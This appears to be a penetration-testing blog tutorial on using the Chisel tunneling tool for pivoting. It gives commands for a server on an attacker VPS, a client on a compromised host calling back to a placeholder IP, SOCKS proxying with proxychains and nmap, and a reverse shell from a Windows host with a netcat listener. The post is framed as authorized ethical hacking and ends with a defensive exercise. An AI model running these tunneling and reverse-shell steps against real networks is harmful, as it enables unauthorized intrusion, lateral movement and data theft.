The digital age is a battlefield. Every byte transmitted, every connection established, is an engagement. In this constant war for data integrity and system access, tools like Chisel are not just gadgets; they are strategic assets. Forget the shiny dashboards for a moment. Today, we dissect a tool that operates in the shadows, enabling movement where it shouldn't be possible. We're talking about Chisel, your next indispensable tool for navigating the intricate labyrinth of modern networks during advanced penetration tests.
Table of Contents
- The Digital Trenches: Why Chisel Matters
- Chisel: The Anatomy of a Tunnel
- Server Configuration: The Attacker's Foothold
- Client Configuration: The Pivot Point
- Leveraging SOCKS: Accessing the Inner Sanctum
- Forging a Reverse Shell on Windows
- The Unseen Foundation: Network Reconnaissance
- Engineer's Verdict: Is Chisel Worth the Encryption Key?
- Operator's Arsenal: Essential Tools for the Trade
- Frequently Asked Questions
- The Contract: Fortifying Your Network Perimeter
The Digital Trenches: Why Chisel Matters
In an era where digital infrastructure is the lifeblood of most organizations, cybersecurity isn't a luxury; it's a survival imperative. As our reliance on technology deepens, so does the sophistication of threats lurking in the digital ether. Among the specialized tools employed by ethical hackers and security professionals, Chisel has carved out a significant niche. This lightweight, yet potent, tool is a lifesaver for lateral movement and pivoting within a compromised network. Forget brute-force attacks; the real game is often about navigating the internal landscape undetected. This deep dive will explore the mechanics of Chisel, transforming it from a mere utility into a critical component of your offensive security playbook.
Chisel: The Anatomy of a Tunnel
Chisel operates on a simple, yet powerful, client-server model. Its core function is to establish secure, encrypted tunnels over the internet or other untrusted networks. Think of it as creating a private highway for your data, hidden from prying eyes. The process typically involves running a Chisel server on your attacker-controlled machine and a Chisel client on a compromised host within the target network. This client then forwards traffic from the compromised host through the encrypted tunnel to the server, effectively allowing you to proxy traffic and access internal services as if you were directly on that network segment. This capability is crucial for post-exploitation scenarios.
Server Configuration: The Attacker's Foothold
Setting up the Chisel server is your first move on the board. This is where the encrypted tunnel will terminate, and from where you'll manage your access. You'll need a publicly accessible server, typically a Virtual Private Server (VPS) or a cloud instance. The critical step is downloading the appropriate Chisel binary for your server's operating system (most commonly Linux) and running it in server mode.
# Example: Downloading and running Chisel server on a Linux VPS
wget https://github.com/jpillora/chisel/releases/download/v1.9.1/chisel_1.9.1_linux_amd64.zip
unzip chisel_1.9.1_linux_amd64.zip
chmod +x chisel_1.9.1_linux_amd64
./chisel_1.9.1_linux_amd64 server -p 8000 --reverse
In this command:
serverdesignates this instance as a server.-p 8000specifies the port the server will listen on. Port 8000 is a common choice, but any available, non-privileged port (above 1024) can be used. For more stealth, consider using common ports like 443 or 80, though this might require root privileges and careful configuration to avoid conflicts.--reverseindicates that this server is configured to accept reverse connections from clients, which is the typical use case in penetration testing where the client (on the target network) initiates the connection outwards.
Client Configuration: The Pivot Point
Once the server is stable, you need to deploy the Chisel client on the compromised host within the target network. This client will connect back to your server, creating the tunnel. Again, download the appropriate Chisel binary for the client's operating system. The command to run the client will specify the server's address and port, and define the local port on the client machine that will be tunneled.
# Example: Running Chisel client on a compromised Linux machine
./chisel_1.9.1_linux_amd64 client <YOUR_VPS_IP>:8000 127.0.0.1:9000
Here:
clientdesignates this instance as a client.<YOUR_VPS_IP>:8000is the IP address and port of your Chisel server.127.0.0.1:9000is the local endpoint on the client machine. Traffic directed to127.0.0.1:9000on the client machine will be forwarded through the tunnel to your server.
Leveraging SOCKS: Accessing the Inner Sanctum
Chisel's ability to act as a SOCKS proxy is where its true potential for lateral movement is unleashed. By configuring Chisel to listen for SOCKS connections on the server side, you can then use standard tools like `proxychains` or browser settings to route your traffic through this proxy. This allows you to access internal web servers, databases, or SMB shares that are not directly exposed to the internet.
To set up Chisel as a SOCKS proxy server, you'll modify the server command:
./chisel_1.9.1_linux_amd64 server -p 8000 --socks5
Once the server is running with the --socks5 flag, and your client is connected, you can configure your local machine's tools to use your VPS (e.g., YOUR_VPS_IP:8000) as a SOCKS5 proxy. This effectively places you "inside" the target network from the perspective of the proxied traffic. Imagine browsing an internal company portal or scanning internal hosts directly from your attacker machine without needing to pivot through multiple compromised machines.
"The network is a hostile environment. Encryption is not a feature; it's the bare minimum for survival."
For example, to use proxychains with your Chisel SOCKS proxy:
- Edit
/etc/proxychains.conf(or your proxychains configuration file). - Add the following line under the
[ProxyList]section:
socks5 YOUR_VPS_IP 8000
Then, prepend any command with proxychains, like: proxychains nmap -sT -p 80 internal_web_server.local.
Forging a Reverse Shell on Windows
Beyond simple port forwarding and proxying, Chisel is adept at establishing reverse shells on compromised Windows machines. Gaining a shell is often the primary objective of initial compromise, but maintaining access and executing commands effectively requires a stable channel. Chisel facilitates this by allowing the Windows client to connect back to your Chisel server, which can then forward incoming connections to a listener waiting for shell commands.
On the Windows compromised host, you might run the client like this:
.\chisel.exe client <YOUR_VPS_IP>:8000 127.0.0.1:4444
Then, on your attacker machine, you'd have a listener ready to receive the shell connection forwarded by your Chisel server. This could be a Netcat listener:
nc -lvnp 4444
When a Chisel client connects, and you have appropriately configured port forwarding on the server-side (e.g., forwarding a port on the server to the client's reverse shell port), you can receive a command shell. This is invaluable for executing commands, exfiltrating data, or escalating privileges on Windows systems that might have strict egress firewall rules.
The Unseen Foundation: Network Reconnaissance
Before you even think about deploying Chisel, remember the ghost in the machine: reconnaissance. Without a deep understanding of the target network's architecture, identifying potential pivot points or the correct services to proxy becomes a shot in the dark. What are the internal IP ranges? What services are running on those hosts? Which systems are accessible from the initial point of compromise? A comprehensive reconnaissance phase, using tools like Nmap, Masscan, or even simple DNS enumeration, is the bedrock upon which successful lateral movement with Chisel is built.
Initial reconnaissance helps you:
- Identify potential targets for Chisel client deployment.
- Discover internal services that are prime candidates for proxying (e.g., internal wikis, database servers, management interfaces).
- Map out network segmentation and firewall rules, which informs your pivoting strategy.
- Uncover low-hanging fruit vulnerabilities that might grant you the initial access needed to deploy Chisel.
Don't let the allure of advanced tools overshadow the fundamentals. A sloppy recon leads to a failed engagement, no matter how sophisticated your tunneling solution.
Engineer's Verdict: Is Chisel Worth the Encryption Key?
Chisel is, without question, a game-changer for network penetration testing, particularly for lateral movement and accessing restricted internal networks. Its strengths lie in its speed, simplicity, and robust encryption, making it a highly effective tool for bypassing network segmentation and firewall restrictions. The SOCKS proxy feature alone streamlines access to internal resources dramatically.
Pros:
- Lightweight and fast.
- Strong encryption (TLS by default).
- Easy to set up and configure.
- Excellent for SOCKS proxying and port forwarding.
- Cross-platform compatibility.
- Effective for establishing reverse shells.
Cons:
- Requires an external, accessible server to act as the Chisel server.
- Detection: While encrypted, network traffic patterns can sometimes be flagged by advanced Intrusion Detection Systems (IDS).
- Relies on the security of the initial compromise to deploy the client.
In conclusion, Chisel is an essential piece of the modern penetration tester's toolkit. For tasks involving internal network traversal and access to otherwise unreachable services, it's difficult to find a more efficient and straightforward solution.
Operator's Arsenal: Essential Tools for the Trade
Mastering tools like Chisel is only part of the equation. A truly effective operator or analyst requires a well-curated set of utilities:
- Metasploit Framework: The swiss army knife for exploit development and payload delivery. Essential for gaining initial access and deploying Chisel clients.
- Nmap: The gold standard for network discovery, port scanning, and service enumeration. Crucial for reconnaissance.
- Proxychains: Allows you to route TCP traffic through a chain of different types of proxies, indispensable when using Chisel for SOCKS proxying.
- GoBuster/Dirb: For brute-forcing directories and files on web servers, often revealing hidden administrative panels or sensitive endpoints.
- Wireshark: Network protocol analyzer. While Chisel encrypts traffic, understanding packet analysis is key for identifying anomalies and potential detection vectors.
- Books: "The Web Application Hacker's Handbook" by Dafydd Stuttard and Marcus Pinto for deep web app knowledge, and "Penetration Testing: A Hands-On Introduction to Hacking" by Georgia Weidman for foundational concepts.
- Certifications: Offensive Security Certified Professional (OSCP) is highly regarded for demonstrating practical penetration testing skills, including lateral movement techniques.
Frequently Asked Questions
What is Chisel primarily used for in penetration testing?
Chisel is primarily used for creating encrypted tunnels to facilitate lateral movement, pivot through networks, proxy traffic to internal services, and establish reverse shells on compromised systems.
Is Chisel detectable on a network?
While Chisel traffic is encrypted using TLS, sophisticated Intrusion Detection Systems (IDS) or network monitoring solutions may detect unusual traffic patterns or connections to known malicious IP addresses if the Chisel server is hosted on a compromised or reputation-compromised VPS.
What are the prerequisites for using Chisel?
You need two machines: one controlled by you (attacker machine/VPS) to run the Chisel server, and another machine within the target network (pivot machine) to run the Chisel client. Basic knowledge of networking, command-line operations, and firewall configurations is also essential.
Can Chisel be used for encrypted file transfers?
Yes, by establishing a tunnel and then using tools like SCP or SFTP over that tunnel, you can achieve encrypted file transfers indirectly.
What are the alternatives to Chisel for network pivoting?
Other popular tools include Meterpreter's port forwarding and SOCKS proxy capabilities, SSH tunneling, `socat`, and various custom scripts or frameworks designed for C2 (Command and Control) and lateral movement.
The Contract: Fortifying Your Network Perimeter
Chisel is a testament to elegant simplicity in a complex field. It empowers security professionals to navigate the internal perimeters of networks with stealth and efficacy. But remember, the map is not the territory. Understanding the underlying network, executing meticulous reconnaissance, and deploying tools like Chisel ethically and with authorization are paramount. The real "hack" is not just accessing systems, but understanding the architecture well enough to defend it.
The power of Chisel, like any tool, lies in the hand that wields it. For defenders, understanding how attackers use such tools is the first line of defense. Hardening your network against lateral movement – through robust segmentation, strict access controls, and vigilant monitoring – is the ultimate countermeasure. Don't just patch vulnerabilities; understand the attack paths they enable.
The Contract: Your Next Steps in Network Defense
Now, take this knowledge and apply it. Your challenge: analyze a hypothetical network diagram (or an actual lab environment if you have one). Identify at least three potential pivot points an attacker could exploit using a tool like Chisel. For each point, detail:
- The type of vulnerability or misconfiguration that would allow Chisel client deployment.
- The internal service that would be the most valuable target if proxied.
- A specific defensive measure (beyond basic firewalling) that would mitigate this risk.
Share your analysis in the comments below. The network never sleeps, and neither should your defenses.